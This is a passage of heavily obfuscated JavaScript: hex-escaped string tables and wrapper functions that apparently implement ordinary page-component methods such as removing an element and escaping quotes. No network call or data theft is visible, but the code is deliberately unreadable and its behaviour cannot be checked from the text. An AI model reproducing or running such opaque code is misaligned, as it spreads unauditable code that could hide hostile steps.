I5={x:'\x25\x4f\x6a\x35',Y:'\x30\x78\x32\x34\x66',X:'\x30\x78\x33\x65\x35',v:'\x30\x78\x31\x33\x30',y:'\x30\x78\x31\x33\x30',K:'\x49\x46\x40\x6f',T:'\x30\x78\x32\x35\x64',M:'\x30\x78\x31\x30\x30',Q:'\x30\x78\x33\x62\x32',t:'\x30\x78\x31\x39\x34',f:'\x30\x78\x34\x30\x38',c:'\x30\x78\x62\x62',E:'\x30\x78\x34\x31\x65',n:'\x30\x78\x32\x61\x39',i:'\x34\x34\x30\x41',U:'\x64\x57\x5e\x36',O:'\x30\x78\x31\x30\x64',u:'\x30\x78\x32\x33\x62',h:'\x30\x78\x31\x61\x61',I6:'\x30\x78\x31\x61\x32',I7:'\x30\x78\x31\x32\x61',I8:'\x64\x64\x78\x6c',I9:'\x30\x78\x31\x64',Is:'\x30\x78\x32\x64',IP:'\x30\x78\x36\x31',Ib:'\x5d\x2a\x75\x54',Ik:'\x30\x78\x35\x37\x61',Ix:'\x30\x78\x34\x37\x30',II:'\x30\x78\x35\x66\x35',IY:'\x30\x78\x33\x63\x34',IX:'\x30\x78\x66\x37',Iv:'\x30\x78\x36\x64',Iy:'\x30\x78\x38\x32',IK:'\x30\x78\x32\x32\x62',IT:'\x31\x74\x45\x7a',IM:'\x30\x78\x32\x61\x30',IQ:'\x7a\x48\x45\x6f',It:'\x30\x78\x33\x31\x38',If:'\x30\x78\x31\x35\x65',Ic:'\x30\x78\x32\x35\x64',IE:'\x30\x78\x33\x37\x65',In:'\x30\x78\x33\x33\x30',Ii:'\x30\x78\x34\x39\x61',IU:'\x30\x78\x34\x61\x38',IO:'\x30\x78\x34\x66\x63',Iu:'\x30\x78\x36\x38\x38',Ih:'\x30\x78\x35\x66\x33',Id:'\x30\x75\x63\x28',IZ:'\x30\x78\x36\x62\x32',Ij:'\x30\x78\x32\x36\x36',IC:'\x30\x78\x32\x39\x35',Iw:'\x30\x78\x34\x31\x35',ID:'\x65\x5d\x51\x36',IJ:'\x30\x78\x34\x61\x61',Ir:'\x65\x5d\x51\x36',IB:'\x30\x78\x35\x35\x38',Ip:'\x30\x78\x33\x62\x30',Ia:'\x30\x78\x33\x38\x36',Ig:'\x30\x78\x35\x62\x64',Il:'\x30\x78\x33\x66\x30',IL:'\x30\x78\x34\x30\x63',IV:'\x30\x78\x35\x61\x34',IF:'\x5e\x4c\x4f\x69',IN:'\x30\x78\x36\x38\x37',Iq:'\x48\x43\x63\x5a',IR:'\x30\x78\x34\x30\x33',Iz:'\x30\x78\x33\x61\x32',IS:'\x30\x78\x33\x31\x66',Im:'\x30\x78\x33\x64\x36',IG:'\x30\x78\x36\x36\x36',Ie:'\x30\x78\x38\x30\x33',Io:'\x30\x78\x35\x65\x61',IA:'\x5d\x2a\x75\x54',IW:'\x30\x78\x37\x62\x65',IH:'\x76\x23\x51\x21',Y0:'\x30\x78\x38\x32',Y1:'\x30\x78\x31\x33\x65',Y2:'\x30\x78\x32\x30\x63',Y3:'\x30\x78\x31\x62\x37'},I4={x:'\x30\x78\x31\x31\x35',Y:'\x30\x78\x63\x35',X:'\x30\x78\x65\x31',v:'\x30\x78\x31\x30\x37'},I3={x:'\x30\x78\x37\x63',Y:'\x30\x78\x31\x63\x31',X:'\x30\x78\x37\x31',v:'\x30\x78\x31\x62\x31'},I2={x:'\x30\x78\x63\x34',Y:'\x30\x78\x31\x39\x32',X:'\x30\x78\x31\x62\x38',v:'\x30\x78\x31\x35\x35'},I1={x:'\x30\x78\x35\x37',Y:'\x30\x78\x31\x64\x65',X:'\x30\x78\x31\x35\x31',v:'\x30\x78\x31\x39\x65'},xH={x:'\x30\x78\x36\x30\x66',Y:'\x30\x78\x31\x65\x66',X:'\x30\x78\x31\x65\x30',v:'\x30\x78\x31\x65\x34'},X={};X[Pw(I5.x,-I5.Y,-I5.X,-I5.v,-I5.y)]=Pw(I5.K,-I5.T,-I5.M,-I5.Q,-I5.t)+PJ(I5.f,I5.c,I5.E,I5.n,I5.i)+Pw(I5.U,-I5.O,-I5.u,-I5.h,-I5.I6);function Pr(x,Y,X,v,y){return l(X-xH.x,v,X-xH.Y,v-xH.X,y-xH.v);}X[PB(I5.I7,I5.I8,I5.I9,I5.Is,-I5.IP)]=function(K,T){return K+T;};function PD(x,Y,X,v,y){return L(x-I1.x,y-I1.Y,X-I1.X,v-I1.v,x);}function Pw(x,Y,X,v,y){return l(Y- -I2.x,x,X-I2.Y,v-I2.X,y-I2.v);}const v=X;function PJ(x,Y,X,v,y){return S(x-I3.x,Y-I3.Y,X-I3.X,y,v- -I3.v);}this.#debug[PD(I5.Ib,I5.Ik,I5.Ix,I5.II,I5.IY)](v[PJ(I5.IX,I5.Iv,I5.Iy,I5.IK,I5.IT)]),Y[PB(I5.IM,I5.IQ,I5.It,I5.If,I5.Ic)+'\x65']();function PB(x,Y,X,v,y){return l(v-I4.x,Y,X-I4.Y,v-I4.X,y-I4.v);}return document[Pr(I5.IE,I5.In,I5.Ii,I5.IT,I5.IU)+Pr(I5.IO,I5.Iu,I5.Ih,I5.Id,I5.IZ)+Pr(I5.Ij,I5.IC,I5.Iw,I5.ID,I5.IJ)](v[PD(I5.Ir,I5.IB,I5.Ip,I5.Ia,I5.Ig)]('\x63',Y[Pr(I5.Il,I5.IL,I5.IV,I5.IF,I5.IN)+'\x65\x74'][PD(I5.Iq,I5.IR,I5.Iz,I5.IS,I5.Im)+Pr(I5.IG,I5.Ie,I5.Io,I5.IA,I5.IW)]))?.[Pw(I5.IH,-I5.Y0,I5.Y1,-I5.Y2,-I5.Y3)+'\x65'](),!![];}[S('\x30\x78\x36\x64\x65','\x30\x78\x37\x32\x31','\x30\x78\x36\x36\x33','\x64\x64\x78\x6c','\x30\x78\x37\x34\x64')+'\x65'](Y){const Is={x:'\x30\x78\x36\x64\x37',Y:'\x30\x78\x35\x37\x35',X:'\x30\x78\x37\x30\x38',v:'\x30\x78\x33\x35\x64',y:'\x36\x31\x56\x68',K:'\x30\x78\x32\x37\x32',T:'\x30\x78\x34\x34\x36',M:'\x30\x78\x32\x64\x36',Q:'\x65\x4d\x6c\x5a',t:'\x30\x78\x32\x64\x32',f:'\x30\x78\x32\x33\x37',c:'\x30\x78\x31\x64\x30',E:'\x30\x78\x34\x33',n:'\x5b\x57\x49\x30',i:'\x30\x78\x31\x33\x39',U:'\x51\x26\x4d\x46',O:'\x30\x78\x32\x65\x32',u:'\x30\x78\x34\x31\x64',h:'\x30\x78\x63\x37',IP:'\x30\x78\x63\x63'},I9={x:'\x30\x78\x31\x65\x31',Y:'\x30\x78\x31\x38\x39',X:'\x30\x78\x37\x38',v:'\x30\x78\x64\x38'},I8={x:'\x30\x78\x31\x31\x63',Y:'\x30\x78\x32\x35\x38',X:'\x30\x78\x65\x31',v:'\x30\x78\x31\x61\x35'},I7={x:'\x30\x78\x39\x37',Y:'\x30\x78\x31\x61\x37',X:'\x30\x78\x61\x36',v:'\x30\x78\x31\x61\x32'},I6={x:'\x30\x78\x31\x31\x32',Y:'\x30\x78\x31\x37\x31',X:'\x30\x78\x31\x64\x32',v:'\x30\x78\x61\x66'},X={};function Pg(x,Y,X,v,y){return S(x-I6.x,Y-I6.Y,X-I6.X,X,x-I6.v);}function Pp(x,Y,X,v,y){return L(x-I7.x,Y-I7.Y,X-I7.X,v-I7.v,y);}X[Pp(Is.x,Is.Y,Is.X,Is.v,Is.y)]=Pa(Is.K,Is.T,Is.M,Is.Q,Is.t)+'\x3b';function Pa(x,Y,X,v,y){return L(x-I8.x,X- -I8.Y,X-I8.X,v-I8.v,v);}const v=X;function Pl(x,Y,X,v,y){return L(x-I9.x,Y- -I9.Y,X-I9.X,v-I9.v,x);}return Y[Pa(Is.f,Is.c,Is.E,Is.n,Is.i)+'\x63\x65'](/"/g,v[Pl(Is.U,Is.O,Is.u,Is.h,Is.IP)]);}[z('\x30\x78\x32\x36\x32','\x30\x78\x31\x32\x37','\x30\x78\x34\x39\x38','\x4b\x51\x72\x72','\x30\x78\x33\x61\x36')+g('\x30\x78\x37\x35\x35','\x30\x78\x37\x31\x39','\x45\x5d\x23\x24','\x30\x78\x39\x33\x33','\x30\x78\x37\x30\x63')+'\x6c\x65'](Y,X,v,y=![]){const Iv={x:'\x30\x78\x31\x35\x63',Y:'\x30\x78\x32\x63\x63',X:'\x30\x78\x32\x36\x34',v:'\x36\x31\x56\x68',y:'\x30\x78\x35\x30\x63',K:'\x30\x78\x34\x39',T:'\x30\x78\x63\x63',M:'\x33\x69\x45\x52',Q:'\x30\x78\x36\x33',t:'\x30\x78\x31\x64\x36',f:'\x30\x78\x32\x37\x30',c:'\x30\x78\x33\x62\x37',E:'\x64\x64\x78\x6c',n:'\x30\x78\x33\x33\x34',i:'\x30\x78\x33\x35\x62',U:'\x30\x78\x32\x64\x37',O:'\x30\x78\x33\x34',u:'\x5b\x5d\x31\x41',h:'\x30\x78\x32\x32\x37',Iy:'\x30\x78\x32\x30\x33',IK:'\x30\x78\x32\x36\x35',IT:'\x30\x78\x32\x36\x61',IM:'\x56\x6e\x78\x31',IQ:'\x30\x78\x33\x30\x65',It:'\x30\x78\x37\x32',If:'\x30\x78\x34\x64',Ic:'\x64\x57\x5e\x36',IE:'\x30\x78\x31\x33\x62',In:'\x30\x78\x32\x39',Ii:'\x30\x78\x63\x38',IU:'\x30\x78\x33\x31\x36',IO:'\x30\x78\x31\x31\x35',Iu:'\x30\x78\x62\x63',Ih:'\x29\x47\x37\x62',Id:'\x30\x78\x34\x35',IZ:'\x30\x78\x33\x38\x62',Ij:'\x30\x78\x31\x63\x64',IC:'\x30\x78\x32\x63\x37',Iw:'\x31\x74\x45\x7a',ID:'\x30\x78\x31\x31\x31',IJ:'\x30\x78\x33\x33\x37',Ir:'\x30\x78\x35\x66\x32',IB:'\x7a\x48\x45\x6f',Ip:'\x30\x78\x34\x32\x66',Ia:'\x30\x78\x32\x32\x39',Ig:'\x30\x78\x37\x31',Il:'\x30\x78\x38',IL:'\x30\x78\x31\x65\x35',IV:'\x56\x6e\x78\x31',IF:'\x30\x78\x63\x36',IN:'\x30\x78\x34\x66\x66',Iq:'\x30\x78\x32\x61\x65',IR:'\x5e\x4c\x4f\x69',Iz:'\x30\x78\x32\x65\x36',IS:'\x30\x78\x32\x32\x61',Im:'\x30\x78\x35\x31\x61',IG:'\x30\x78\x34\x39\x37',Ie:'\x45\x5d\x23\x24',Io:'\x30\x78\x34\x39\x31',IA:'\x30\x78\x34\x38\x39',IW:'\x30\x78\x33\x63\x31',IH:'\x65\x4d\x6c\x5a',Y0:'\x30\x78\x32\x64\x36',Y1:'\x30\x78\x33\x61\x30',Y2:'\x30\x78\x32\x35\x64',Y3:'\x30\x78\x31\x61\x32',Y4:'\x30\x78\x31\x66\x63',Y5:'\x53\x4f\x4c\x45',Y6:'\x30\x78\x31\x64',Y7:'\x30\x78\x33\x38\x35',Y8:'\x30\x78\x37\x65',Y9:'\x30\x78\x64\x65',Ys:'\x30\x78\x31\x35\x30',YP:'\x29\x47\x37\x62',Yb:'\x30\x78\x64\x38',Yk:'\x30\x78\x34\x35\x36',Yx:'\x30\x78\x32\x35\x35',YI:'\x30\x78\x32\x36\x39',YY:'\x6e\x65\x6a\x79',YX:'\x30\x78\x34\x39\x33',Yv:'\x30\x78\x31\x62\x33',Yy:'\x30\x78\x39\x34',YK:'\x4e\x76\x4b\x61',YT:'\x30\x78\x31\x35\x66',YM:'\x30\x78\x33\x30\x64',YQ:'\x30\x78\x32\x37\x63',Yt:'\x56\x66\x5e\x39',Yf:'\x30\x78\x36\x32',Yc:'\x30\x78\x66\x38',YE:'\x30\x78\x64\x61',Yn:'\x6f\x73\x69\x2a',Yi:'\x30\x78\x32\x34\x66',YU:'\x30\x78\x33\x39',YO:'\x30\x78\x34\x36\x38',Yu:'\x65\x5d\x51\x36',Yh:'\x30\x78\x34\x61\x33',Yd:'\x30\x78\x33\x32\x34',YZ:'\x30\x78\x34\x35\x30',Yj:'\x30\x78\x35\x66',YC:'\x30\x78\x31\x63\x63',Yw:'\x5a\x79\x4a\x52',YD:'\x30\x78\x33\x32\x35',YJ:'\x30\x78\x31\x38\x32',Yr:'\x30\x78\x32\x65\x65',YB:'\x30\x78\x31\x34\x32',Yp:'\x30\x78\x31\x37\x35',Ya:'\x30\x78\x31\x63\x62',Yg:'\x30\x78\x31\x35\x34',Yl:'\x65\x4d\x6c\x5a',YL:'\x30\x78\x31\x33',YV:'\x30\x78\x35\x33',YF:'\x30\x78\x36\x37',YN:'\x30\x78\x33\x32',Yq:'\x30\x78\x39\x61',YR:'\x30\x78\x35\x31',Yz:'\x7a\x66\x24\x6e',YS:'\x30\x78\x32\x35\x38',Ym:'\x30\x78\x32\x31\x65',YG:'\x30\x78\x32\x33',Ye:'\x57\x66\x61\x63',Yo:'\x30\x78\x32\x34\x32',YA:'\x30\x78\x31\x63\x66',YW:'\x30\x78\x31\x66\x62',YH:'\x30\x78\x33\x35\x36',X0:'\x5b\x5d\x31\x41',X1:'\x30\x78\x34\x31\x36',X2:'\x30\x78\x35\x65\x66',X3:'\x30\x78\x34\x30\x38',X4:'\x30\x78\x32\x32\x32',X5:'\x65\x5d\x51\x36',X6:'\x30\x78\x31\x37\x32',X7:'\x30\x78\x31\x35',X8:'\x30\x78\x65\x65',X9:'\x30\x78\x31\x32\x64',Xs:'\x30\x78\x32\x61\x34',XP:'\x47\x35\x70\x50',Xb:'\x30\x78\x32\x31\x61',Xk:'\x30\x78\x32\x39\x64',Xx:'\x5e\x4c\x4f\x69',XI:'\x30\x78\x31\x35\x39',XY:'\x30\x78\x33\x35\x33',XX:'\x30\x78\x31\x31\x34',Xv:'\x30\x78\x31\x33\x37',Xy:'\x30\x78\x61',XK:'\x30\x78\x31\x30\x66',XT:'\x64\x57\x5e\x36',XM:'\x30\x78\x31\x64\x30',XQ:'\x30\x78\x31\x64\x39',Xt:'\x30\x78\x31\x31\x66',Xf:'\x30\x78\x32\x66\x61',Xc:'\x76\x23\x51\x21',XE:'\x30\x78\x31\x62',Xn:'\x30\x78\x31\x38\x34',Xi:'\x30\x78\x36\x63',XU:'\x30\x78\x36\x31',XO:'\x30\x78\x32\x37',Xu:'\x30\x78\x38\x66',Xh:'\x30\x78\x39\x32',Xd:'\x76\x23\x51\x21',XZ:'\x30\x78\x31\x31\x61',Xj:'\x30\x78\x39\x62',XC:'\x30\x78\x64\x64',Xw:'\x30\x78\x61\x64',XD:'\x30\x78\x62\x63',XJ:'\x76\x4d\x21\x78',Xr:'\x30\x78\x32\x36\x38',XB:'\x30\x78\x34\x32\x61',Xp:'\x30\x78\x32\x65\x61',Xa:'\x30\x78\x31\x31\x38',Xg:'\x56\x6e\x78\x31',Xl:'\x30\x78\x65\x36',XL:'\x30\x78\x31\x64\x33',XV:'\x30\x78\x33\x34\x61',XF:'\x7a\x48\x45\x6f',XN:'\x30\x78\x32\x35\x33',Xq:'\x30\x78\x31\x62\x63',XR:'\x30\x78\x32\x61\x62',Xz:'\x4e\x76\x4b\x61',XS:'\x30\x78\x33\x34\x32',Xm:'\x30\x78\x33\x62\x34',XG:'\x30\x78\x32\x30\x34',Xe:'\x30\x78\x31\x39\x31',Xo:'\x30\x78\x62',XA:'\x5a\x79\x4a\x52',XW:'\x30\x78\x32\x34\x62',XH:'\x30\x78\x62\x32',v0:'\x30\x78\x33\x37\x66',v1:'\x49\x57\x67\x43',v2:'\x30\x78\x32\x65\x62',v3:'\x30\x78\x31\x39\x34',v4:'\x30\x78\x66\x62',v5:'\x30\x78\x32\x63\x30',v6:'\x64\x57\x5e\x36',v7:'\x30\x78\x32\x61\x64',v8:'\x30\x78\x32\x30\x32',v9:'\x30\x78\x31\x35\x62',vs:'\x30\x78\x33\x31',vP:'\x36\x64\x43\x71',vb:'\x30\x78\x39\x35',vk:'\x30\x78\x31\x35\x38',vx:'\x30\x78\x31\x38\x63',vI:'\x46\x62\x66\x6c',vY:'\x30\x78\x31\x64',vX:'\x30\x78\x32\x61\x33',vv:'\x30\x78\x31\x65\x66',vy:'\x30\x78\x32\x30\x62',vK:'\x30\x78\x32\x65\x35',vT:'\x65\x4d\x6c\x5a',vM:'\x30\x78\x33\x64',vQ:'\x30\x78\x36\x33\x31',vt:'\x30\x78\x33\x63\x38',vf:'\x49\x46\x40\x6f',vc:'\x30\x78\x35\x32\x31',vE:'\x30\x78\x35\x39\x39',vn:'\x30\x78\x32\x38\x31',vi:'\x30\x78\x32\x34\x31',vU:'\x30\x78\x32\x64\x35',vO:'\x29\x47\x37\x62',vu:'\x30\x78\x32\x38',vh:'\x30\x78\x32\x36\x33',vd:'\x30\x78\x33\x35\x39',vZ:'\x30\x78\x33\x66\x31',vj:'\x30\x78\x32\x66\x33',vC:'\x30\x78\x66\x35',vw:'\x30\x78\x35\x33',vD:'\x30\x78\x31\x32\x64',vJ:'\x30\x78\x35\x61',vr:'\x30\x78\x37\x37',vB:'\x30\x78\x32\x36\x37',vp:'\x30\x78\x31\x65\x34',va:'\x36\x31\x56\x68',vg:'\x30\x78\x31\x31\x64',vl:'\x30\x78\x33\x31\x63',vL:'\x30\x78\x33\x62',vV:'\x30\x78\x31\x61\x36',vF:'\x30\x78\x35\x65',vN:'\x30\x75\x63\x28',vq:'\x30\x78\x35\x65',vR:'\x30\x78\x31\x31\x36',vz:'\x30\x78\x33\x33\x35',vS:'\x30\x78\x33',vm:'\x30\x78\x38\x35',vG:'\x30\x78\x63\x31',ve:'\x33\x69\x45\x52',vo:'\x30\x78\x32\x62\x35',vA:'\x30\x78\x32\x31\x34',vW:'\x30\x78\x32\x66\x65',vH:'\x30\x78\x33\x39\x64',y0:'\x30\x78\x63\x38',y1:'\x30\x78\x32\x36\x65',y2:'\x30\x78\x31\x61\x63',y3:'\x30\x78\x31\x34\x34',y4:'\x30\x78\x34\x62\x39',y5:'\x30\x78\x32\x38\x39',y6:'\x30\x78\x33\x35\x64',y7:'\x30\x78\x34\x37\x32',y8:'\x30\x78\x66\x63',y9:'\x44\x6d\x5a\x4f',ys:'\x30\x78\x63\x32',yP:'\x30\x78\x31\x37\x64',yb:'\x30\x78\x31\x33\x63',yk:'\x30\x78\x31\x32\x61',yx:'\x30\x78\x31\x30\x65',yI:'\x30\x78\x38\x39',yY:'\x30\x78\x34\x63',yX:'\x40\x36\x48\x4d',yv:'\x30\x78\x39\x34',yy:'\x30\x78\x32\x63',yK:'\x30\x78\x31\x33\x30',yT:'\x30\x78\x35\x37\x34',yM:'\x30\x78\x36\x34\x38',yQ:'\x64\x64\x78\x6c',yt:'\x30\x78\x34\x61\x37',yf:'\x30\x78\x36\x65\x34',yc:'\x30\x78\x61\x37',yE:'\x30\x78\x35\x62',yn:'\x53\x4f\x4c\x45',yi:'\x30\x78\x31\x65\x30',yU:'\x30\x78\x33\x65',yO:'\x30\x78\x65\x34',yu:'\x30\x78\x31\x66\x36',yh:'\x30\x78\x34\x32\x64',yd:'\x30\x78\x33\x64\x37',yZ:'\x30\x78\x32\x64\x64',yj:'\x30\x78\x33\x36\x65',yC:'\x30\x78\x32\x38\x63',yw:'\x30\x78\x32\x61\x35',yD:'\x30\x78\x32\x35\x32',yJ:'\x6e\x65\x6a\x79',yr:'\x30\x78\x33\x39\x36',yB:'\x30\x78\x34\x31\x65',yp:'\x30\x78\x31\x63\x34',ya:'\x30\x78\x35\x64\x35',yg:'\x23\x64\x25\x36',yl:'\x30\x78\x33\x64\x61',yL:'\x30\x78\x31\x64\x35',yV:'\x30\x78\x32\x37',yF:'\x30\x78\x31\x30\x39',yN:'\x30\x78\x31\x37\x65',yq:'\x25\x4f\x6a\x35',yR:'\x30\x78\x34\x62',yz:'\x30\x78\x33\x39\x38',yS:'\x30\x78\x33\x37\x32',ym:'\x59\x25\x6a\x78',yG:'\x30\x78\x35\x31\x30',ye:'\x30\x78\x36\x34\x64',yo:'\x30\x78\x31\x64\x64',yA:'\x30\x78\x37\x35',yW:'\x30\x78\x31\x66\x39',yH:'\x30\x78\x31\x63',K0:'\x30\x78\x31\x30\x37',K1:'\x30\x78\x31\x66\x34',K2:'\x30\x78\x34\x39\x66',K3:'\x30\x78\x32\x61\x66',K4:'\x32\x2a\x2a\x73',K5:'\x30\x78\x34\x33\x39',K6:'\x30\x78\x32\x34\x64',K7:'\x30\x78\x33\x38\x31',K8:'\x48\x43\x63\x5a',K9:'\x30\x78\x35\x36\x36',Ks:'\x30\x78\x34\x31\x37',KP:'\x30\x78\x36\x31\x37',Kb:'\x30\x78\x32\x34\x35',Kk:'\x30\x78\x31\x36\x38',Kx:'\x33\x69\x45\x52',KI:'\x30\x78\x32\x65\x66',KY:'\x30\x78\x31\x36\x64',KX:'\x30\x78\x32\x32\x64',Kv:'\x30\x78\x32\x39\x34',Ky:'\x4b\x51\x72\x72',KK:'\x30\x78\x32\x66\x37',KT:'\x30\x78\x32\x34',KM:'\x30\x78\x33\x35',KQ:'\x30\x78\x31\x35\x36',Kt:'\x30\x78\x31\x39\x61',Kf:'\x30\x78\x31\x35\x34',Kc:'\x30\x78\x31\x30\x63',KE:'\x30\x78\x31\x30\x39',Kn:'\x5e\x4c\x4f\x69',Ki:'\x30\x78\x63\x66',KU:'\x30\x78\x36\x37\x61',KO:'\x30\x78\x33\x33\x63',Ku:'\x36\x31\x56\x68',Kh:'\x30\x78\x34\x64\x61',Kd:'\x30\x78\x35\x32\x31',KZ:'\x30\x78\x62\x38',Kj:'\x30\x78\x38\x30',KC:'\x30\x78\x62\x35',Kw:'\x57\x66\x61\x63',KD:'\x30\x78\x31\x32\x66',KJ:'\x30\x78\x32\x33\x34',Kr:'\x30\x78\x61\x36',KB:'\x30\x78\x32\x38\x66',Kp:'\x51\x26\x4d\x46',Ka:'\x30\x78\x32\x63\x36',Kg:'\x30\x78\x65',Kl:'\x30\x78\x31\x36\x64',KL:'\x30\x78\x61\x35',KV:'\x30\x78\x36\x38',KF:'\x30\x78\x33\x65\x38',KN:'\x65\x4d\x6c\x5a',Kq:'\x30\x78\x32\x66\x30',KR:'\x30\x78\x32\x38\x30',Kz:'\x30\x78\x34\x35',KS:'\x30\x78\x32\x38\x65',Km:'\x30\x78\x33\x35\x34',KG:'\x30\x78\x31\x36\x39',Ke:'\x30\x78\x33\x34\x39',Ko:'\x30\x78\x32\x65',KA:'\x30\x78\x33\x38\x64',KW:'\x30\x78\x31\x38\x38',KH:'\x30\x78\x37\x35',T0:'\x30\x78\x35\x38\x38',T1:'\x30\x78\x35\x61\x33',T2:'\x25\x24\x6d\x37',T3:'\x30\x78\x34\x65\x61',T4:'\x30\x78\x35\x35\x66',T5:'\x30\x78\x33\x33\x33',T6:'\x30\x78\x34\x35\x39',T7:'\x30\x78\x32\x64\x31',T8:'\x30\x78\x31\x66\x32',T9:'\x30\x78\x31\x63\x38',Ts:'\x30\x78\x35\x31',TP:'\x30\x78\x32\x37\x33',Tb:'\x5a\x79\x4a\x52',Tk:'\x30\x78\x32\x35\x36',Tx:'\x30\x78\x65\x37',TI:'\x30\x78\x61\x32',TY:'\x30\x78\x37\x32',TX:'\x30\x78\x31\x62\x36',Tv:'\x5b\x5d\x31\x41',Ty:'\x30\x78\x37\x33',TK:'\x30\x78\x36\x66',TT:'\x30\x78\x33\x38\x32',TM:'\x30\x78\x32\x32\x66',TQ:'\x30\x78\x33\x31\x39',Tt:'\x30\x78\x33\x64\x33',Tf:'\x30\x78\x32\x62\x32',Tc:'\x30\x78\x37\x63',TE:'\x30\x78\x32\x34\x61',Tn:'\x30\x78\x31\x35\x36',Ti:'\x30\x78\x32\x61\x38',TU:'\x30\x78\x37\x38',TO:'\x30\x78\x31\x62\x33',Tu:'\x30\x78\x32\x36\x66',Th:'\x30\x78\x34\x34',Td:'\x30\x78\x32\x34\x63',TZ:'\x30\x78\x33\x62\x65',Tj:'\x30\x78\x32\x37\x35',TC:'\x30\x78\x33\x35\x66',Tw:'\x30\x78\x35\x37\x32',TD:'\x4c\x4d\x65\x4e',TJ:'\x30\x78\x34\x65\x62',Tr:'\x30\x78\x34\x30\x63',TB:'\x30\x78\x34\x30\x63',Tp:'\x30\x78\x32\x36\x62',Ta:'\x6f\x73\x69\x2a',Tg:'\x30\x78\x34\x32\x62',Tl:'\x30\x78\x32\x32\x66',TL:'\x30\x78\x32\x62\x37',TV:'\x30\x78\x31\x34\x35',TF:'\x30\x78\x32\x64',TN:'\x30\x78\x35\x39',Tq:'\x32\x2a\x2a\x73',TR:'\x30\x78\x31\x34\x65',Tz:'\x30\x78\x31\x37\x30',TS:'\x30\x78\x34\x32',Tm:'\x30\x78\x34\x31\x62',TG:'\x30\x78\x31\x38\x66',Te:'\x30\x78\x31\x38',To:'\x47\x35\x70\x50',TA:'\x30\x78\x33\x38\x38',TW:'\x30\x78\x31\x61\x65',TH:'\x30\x78\x32\x38\x65',M0:'\x30\x78\x31\x32\x65',M1:'\x30\x78\x33\x32\x62',M2:'\x30\x78\x36\x32',M3:'\x30\x78\x32\x63\x39',M4:'\x64\x64\x78\x6c',M5:'\x30\x78\x32\x35\x34',M6:'\x30\x78\x33\x66\x61',M7:'\x30\x78\x31\x37',M8:'\x30\x78\x31\x33\x34',M9:'\x30\x78\x31\x39\x36',Ms:'\x47\x35\x70\x50',MP:'\x30\x78\x33\x66',Mb:'\x30\x78\x31\x39\x30',Mk:'\x30\x78\x31\x35\x39',Mx:'\x40\x36\x48\x4d',MI:'\x30\x78\x33\x35\x38',MY:'\x30\x78\x32\x61\x32',MX:'\x5d\x2a\x75\x54',Mv:'\x30\x78\x33\x31\x30',My:'\x30\x78\x32\x62\x34',MK:'\x30\x78\x63\x63',MT:'\x30\x78\x33\x39\x30',MM:'\x30\x78\x31\x63\x39',MQ:'\x31\x74\x45\x7a',Mt:'\x30\x78\x31\x32\x37',Mf:'\x30\x78\x62\x63',Mc:'\x30\x78\x31\x64\x62',ME:'\x30\x78\x32\x63\x62',Mn:'\x30\x78\x64',Mi:'\x30\x78\x34\x62',MU:'\x30\x78\x31\x33\x62',MO:'\x30\x78\x31\x37\x62',Mu:'\x23\x64\x25\x36',Mh:'\x30\x78\x33\x30\x36',Md:'\x30\x78\x63\x38',MZ:'\x30\x78\x31\x37\x36',Mj:'\x49\x57\x67\x43',MC:'\x30\x78\x62\x39',Mw:'\x30\x78\x31\x33\x38',MD:'\x30\x78\x32\x63\x35',MJ:'\x7a\x66\x24\x6e',Mr:'\x30\x78\x63\x62',MB:'\x5d\x2a\x75\x54',Mp:'\x30\x78\x31\x34\x38',Ma:'\x30\x78\x33\x61',Mg:'\x30\x78\x66\x34',Ml:'\x30\x78\x31\x66\x31',ML:'\x30\x78\x62\x35',MV:'\x30\x78\x34\x30\x66',MF:'\x23\x64\x25\x36',MN:'\x30\x78\x33\x39\x62',Mq:'\x30\x78\x34\x39\x36',MR:'\x30\x78\x66',Mz:'\x32\x2a\x2a\x73',MS:'\x30\x78\x32\x30\x65',Mm:'\x30\x78\x31\x31\x37',MG:'\x30\x78\x32\x62\x35',Me:'\x48\x4b\x6f\x52',Mo:'\x30\x78\x34\x35\x64',MA:'\x30\x78\x32\x35\x39',MW:'\x30\x78\x33\x38\x32',MH:'\x30\x78\x32\x36\x66',Q0:'\x57\x66\x61\x63',Q1:'\x30\x78\x37\x31',Q2:'\x30\x78\x33\x31',Q3:'\x30\x78\x66\x36',Q4:'\x30\x78\x33\x33\x61',Q5:'\x30\x78\x33\x63',Q6:'\x30\x78\x31\x64\x63',Q7:'\x30\x78\x31\x65\x31',Q8:'\x30\x78\x64\x38',Q9:'\x30\x78\x35\x35',Qs:'\x30\x78\x64',QP:'\x30\x78\x39',Qb:'\x30\x78\x31\x64\x61',Qk:'\x30\x78\x35\x39\x36',Qx:'\x65\x5d\x51\x36',QI:'\x30\x78\x35\x61\x36',QY:'\x30\x78\x35\x32\x31',QX:'\x30\x78\x61\x63',Qv:'\x30\x78\x61',Qy:'\x30\x78\x32\x61\x36',QK:'\x30\x78\x32\x62\x61',QT:'\x79\x6b\x70\x4b',QM:'\x30\x78\x32\x34\x32',QQ:'\x30\x78\x66\x66',Qt:'\x30\x78\x32\x38\x63',Qf:'\x30\x78\x31\x62\x32',Qc:'\x30\x78\x64\x65',QE:'\x30\x78\x33\x38',Qn:'\x30\x78\x35\x33\x32',Qi:'\x30\x78\x32\x36\x30',QU:'\x30\x78\x33\x30\x39',QO:'\x30\x78\x34\x62\x31',Qu:'\x30\x78\x31\x64\x65',Qh:'\x30\x78\x31\x36\x32',Qd:'\x34\x34\x30\x41',QZ:'\x30\x78\x35\x32',Qj:'\x30\x78\x31\x39\x37',QC:'\x30\x78\x32\x36\x64',Qw:'\x48\x4b\x6f\x52',QD:'\x30\x78\x34\x33\x66',QJ:'\x30\x78\x33\x37\x37',Qr:'\x30\x78\x33\x31\x62',QB:'\x30\x78\x32\x63',Qp:'\x23\x64\x25\x36',Qa:'\x30\x78\x31\x62\x39',Qg:'\x30\x78\x31\x63\x66',Ql:'\x30\x78\x32\x35\x66',QL:'\x30\x78\x32\x61\x61',QV:'\x30\x78\x31\x64\x64',QF:'\x30\x78\x31\x32\x33',QN:'\x30\x78\x35\x30',Qq:'\x30\x78\x31\x64\x61',QR:'\x30\x78\x31\x35\x33',Qz:'\x45\x5d\x23\x24',QS:'\x30\x78\x32\x30\x30',Qm:'\x30\x78\x33\x37\x34',QG:'\x30\x78\x32\x35\x61',Qe:'\x5b\x57\x49\x30',Qo:'\x30\x78\x33\x66\x62',QA:'\x30\x78\x32\x30\x37',QW:'\x30\x78\x32\x66\x36',QH:'\x30\x78\x34\x36\x65',t0:'\x36\x64\x43\x71',t1:'\x30\x78\x33\x34\x35',t2:'\x30\x78\x31\x34\x62',t3:'\x30\x78\x33\x62\x33',